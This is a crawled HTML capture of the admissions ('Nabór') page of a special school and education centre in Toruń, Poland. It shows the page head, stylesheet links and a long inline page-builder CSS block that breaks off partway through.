

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sosw.torun.pl/rodzic-uczen/nabor
body_size: 23619
content:

<!doctype html>
<html lang="pl-pl" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name="description" content="Kujawsko-Pomorski Specjalny Ośrodek Szkolno-Wychowawczy w Toruniu">
	<meta name="generator" content="HELIX_ULTIMATE_GENERATOR_TEXT">
	<title>Nabór</title>
	<link href="/images/222222.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/dynamic-content.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/iconfont/finbiz/style.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=&quot;Open Sans&quot;:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/finbiz/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?3c6d9563c24c6b522630937e553d1dc7" rel="stylesheet" />
	<link href="/templates/finbiz/css/template.css" rel="stylesheet" />
	<link href="/templates/finbiz/css/presets/default.css" rel="stylesheet" />
	<link href="/templates/finbiz/css/finbiz-icon.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/color-switcher.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet" />
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.sp-page-builder .page-content #section-id-QIy03WAlLO0G2pzgAKvvo{background-image:url(https://www.sosw.torun.pl/images/przedszkole/tlo-przedszkole.jpg);background-repeat:no-repeat;background-size:inherit;background-attachment:inherit;background-position:50% 0;box-shadow:47px 29px 11px 16px #000000;}.sp-page-builder .page-content #section-id-QIy03WAlLO0G2pzgAKvvo{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;min-height:400px;}#column-id-znDL6GAfz8OgvrHSHy_dP{border-radius:0px;}#column-wrap-id-znDL6GAfz8OgvrHSHy_dP{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-znDL6GAfz8OgvrHSHy_dP{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-znDL6GAfz8OgvrHSHy_dP{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-znDL6GAfz8OgvrHSHy_dP{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-znDL6GAfz8OgvrHSHy_dP{max-width:100%;flex-basis:100%;}}#column-id-znDL6GAfz8OgvrHSHy_dP .sppb-column-overlay{border-radius:0px;}#column-id-znDL6GAfz8OgvrHSHy_dP{background-image:radial-gradient(at center center, RGBA(0, 0, 0, 0.34) 0%, RGBA(0, 0, 0, 0) 67%);}#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK{padding-top:2px;padding-right:0px;padding-bottom:20px;padding-left:0px;}@media (max-width:575.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}@media (max-width:575.98px) {#sppb-addon-wrapper-Z9RmRQwwW6ZXUB7vu4zqK{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}}#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{font-weight:800;font-style:italic;font-size:2em;line-height:1.6em;}@media (max-width:1199.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{font-size:1.8em;line-height:1.6em;}}@media (max-width:991.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{font-size:1,2em;line-height:1.4em;}}@media (max-width:767.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{font-size:1.4em;line-height:1.4em;}}@media (max-width:575.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{font-size:1.4em;line-height:1.5em;}}#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{margin-top:30px;margin-right:130px;margin-bottom:0px;margin-left:130px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;color:#FFFFFF;text-shadow:4px 4px 4px rgba(0, 0, 0, 0.5);}@media (max-width:1199.98px) {#sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:30px;margin-bottom:0px;margin-left:30px;}}#sppb-addon-cLPAXu2NJTCtFYOETD_zZ{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;}@media (max-width:575.98px) {#sppb-addon-cLPAXu2NJTCtFYOETD_zZ{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}@media (max-width:575.98px) {#sppb-addon-wrapper-cLPAXu2NJTCtFYOETD_zZ{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}}#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{font-weight:700;font-style:italic;font-size:2em;line-height:1.6em;}@media (max-width:1199.98px) {#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{font-size:2em;line-height:1.6em;}}@media (max-width:991.98px) {#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{font-size:1.8em;line-height:1.4em;}}@media (max-width:767.98px) {#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{font-size:1.2em;line-height:1.4em;}}@media (max-width:575.98px) {#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{font-size:1em;line-height:1.2em;}}#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-cLPAXu2NJTCtFYOETD_zZ .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;color:#ffffff;text-shadow:4px 4px 4px RGBA(0, 0, 0, 0.5);}.sp-page-builder .page-content #section-id-htk-LVh2XjylYS1lo05Ue{background-color:#ffffff;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-htk-LVh2XjylYS1lo05Ue{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1688644834975{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1688644834975{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1688644834975{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1688644834975{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1688644834975{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1688644834975{max-width:100%;flex-basis:100%;}}#sppb-addon-978994a2-cb6b-4d28-aa7a-fccac09fbd29 .sppb-btn{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-978994a2-cb6b-4d28-aa7a-fccac09fbd29 .sppb-addon-content{margin:-5px;}#sppb-addon-978994a2-cb6b-4d28-aa7a-fccac09fbd29 .sppb-addon-content .sppb-btn{margin:5px;}#sppb-addon-978994a2-cb6b-4d28-aa7a-fccac09fbd29 .sppb-addon.sppb-addon-button-group{text-align:right;}.sp-page-builder .page-content #section-id-c69df7ae-bd31-4013-945b-f658797e4d4f{background-color:#ffffff;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-c69df7ae-bd31-4013-945b-f658797e4d4f{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-c69df7ae-bd31-4013-945b-f658797e4d4f .sppb-section-title .sppb-title-heading {text-align:center;}#column-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9{max-width:100%;flex-basis:100%;}}#sppb-addon-6efb3482-d95f-4401-ba58-bf61b5c92fc4{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-6efb3482-d95f-4401-ba58-bf61b5c92fc4 .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-6efb3482-d95f-4401-ba58-bf61b5c92fc4 .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e{max-width:100%;flex-basis:100%;}}#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-a719ba00-e604-4dbc-8100-46282c0ae16e{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}.sp-page-builder .page-content #section-id-0a66bb3d-15b4-40e1-beeb-115c06e4f632{background-color:rgb(242, 248, 252);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-0a66bb3d-15b4-40e1-beeb-115c06e4f632{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d{max-width:100%;flex-basis:100%;}}#sppb-addon-7ef8a00d-310f-4848-a877-ec8776cc4787{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-7ef8a00d-310f-4848-a877-ec8776cc4787 .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-7ef8a00d-310f-4848-a877-ec8776cc4787 .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-9d15bb2a-a43b-470f-9306-c58353811200{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-9d15bb2a-a43b-470f-9306-c58353811200{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-9d15bb2a-a43b-470f-9306-c58353811200{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200{max-width:100%;flex-basis:100%;}}#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-8062cf63-92a6-44e4-8e51-28d67698d231{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}.sp-page-builder .page-content #section-id-Fbwl-EeQldoyweDBp4ihC{background-color:rgb(255, 255, 255);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Fbwl-EeQldoyweDBp4ihC{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-eykZEqFdz0KTF9hG_CiSi{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-eykZEqFdz0KTF9hG_CiSi{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-eykZEqFdz0KTF9hG_CiSi{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-eykZEqFdz0KTF9hG_CiSi{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-eykZEqFdz0KTF9hG_CiSi{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-eykZEqFdz0KTF9hG_CiSi{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-eykZEqFdz0KTF9hG_CiSi{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-eykZEqFdz0KTF9hG_CiSi{max-width:100%;flex-basis:100%;}}#sppb-addon-214444d3-d947-4c6f-8426-12029d33916f{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-214444d3-d947-4c6f-8426-12029d33916f .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:600;}#sppb-addon-214444d3-d947-4c6f-8426-12029d33916f .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-214444d3-d947-4c6f-8426-12029d33916f .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Qlek1IcMmCDT0odI331It .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-TvkvEhBsMGM6kSPuw-qh8{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-TvkvEhBsMGM6kSPuw-qh8{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-TvkvEhBsMGM6kSPuw-qh8{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-TvkvEhBsMGM6kSPuw-qh8{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-TvkvEhBsMGM6kSPuw-qh8{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-TvkvEhBsMGM6kSPuw-qh8{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-TvkvEhBsMGM6kSPuw-qh8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TvkvEhBsMGM6kSPuw-qh8{max-width:100%;flex-basis:100%;}}#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-b0e94fe9-f2a5-47d8-b1ff-ac30a012e246{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block 